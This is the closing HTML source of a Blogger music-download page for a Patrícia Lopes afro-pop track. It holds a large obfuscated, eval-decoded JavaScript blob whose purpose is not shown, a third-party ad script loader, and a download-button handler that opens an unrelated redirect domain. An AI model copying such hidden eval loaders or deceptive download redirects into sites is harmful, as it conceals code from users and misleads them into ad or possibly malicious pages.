\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script data-cfasync='false' id='clever-core' type='text/javascript'>
/* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader67238";
        c.src = "https://scripts.cleverwebserver.com/1409e559c1b151e5e79818bcbbb3ad6d.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/* ]]> */
</script>
<script>
	 const download = document.getElementById('download_btn');
	 download.addEventListener('click', function() {
		 window.open('https://obqj2.com/4/9824762');
	 })
 </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5LljPLqwPWTOkgeEoWa7BB6b9KGw:1769104585662';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5396207172997086520','//www.angomais.net/2020/02/patricia-lopes-meu-marido-afro-pop.html','5396207172997086520');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5396207172997086520', 'title': 'Ango Mais', 'url': 'https://www.angomais.net/2020/02/patricia-lopes-meu-marido-afro-pop.html', 'canonicalUrl': 'https://www.angomais.net/2020/02/patricia-lopes-meu-marido-afro-pop.html', 'homepageUrl': 'https://www.angomais.net/', 'searchUrl': 'https://www.angomais.net/search', 'canonicalHomepageUrl': 'https://www.angomais.net/', 'blogspotFaviconUrl': 'https://www.angomais.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-43785363-1', 'encoding': 'UTF-8', 'locale': 'pt-PT', 'localeUnderscoreDelimited': 'pt_pt', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ango Mais - Atom\x22 href\x3d\x22https://www.angomais.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ango Mais - RSS\x22 href\x3d\x22https://www.angomais.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ango Mais - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5396207172997086520/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ango Mais - Atom\x22 href\x3d\x22https://www.angomais.net/feeds/202413707604949979/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7461840870695284', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obter link', 'key': 'link', 'shareMessage': 'Obter link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partilhar no Facebook', 'target': 'facebook'}, {'name': 'D\xea a sua opini\xe3o!', 'key': 'blogThis', 'shareMessage': 'D\xea a sua opini\xe3o!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partilhar no Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_PT\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Ler mais', 'pageType': 'item', 'postId': '202413707604949979', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmPo7VVm8xbCxxskldOyQBfAJo4HgYugDJIqzj7rDIXgX_KjZvxgPDzPC2E8yn55w7bJ3o7rzJEdaU6ODwu6YNUSuFersZn7662lZqQQ5f8E6SOpBhC8KfGH0NyjY5TPFq83VtxL4VHE/s72-c/PATRICIA+LOPES+2.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmPo7VVm8xbCxxskldOyQBfAJo4HgYugDJIqzj7rDIXgX_KjZvxgPDzPC2E8yn55w7bJ3o7rzJEdaU6ODwu6YNUSuFersZn7662lZqQQ5f8E6SOpBhC8KfGH0NyjY5TPFq83VtxL4VHE/s640/PATRICIA+LOPES+2.jpg', 'pageName': 'Patr\xedcia Lopes - Meu Marido (Afro Pop)', 'pageTitle': 'Ango Mais: Patr\xedcia Lopes - Meu Marido (Afro Pop)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 